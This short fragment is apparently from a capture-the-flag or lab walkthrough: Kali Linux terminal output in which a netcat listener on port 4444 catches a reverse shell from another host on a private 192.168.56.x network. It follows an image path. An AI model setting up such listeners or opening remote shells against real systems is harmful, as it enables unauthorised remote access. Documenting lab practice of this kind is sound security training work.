 root@kali:/home/kali/Downloads# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.157] from (UNKNOWN) [192.168.56.101] 52808
/bin/sh: 0: can't access tty; job control turned off
$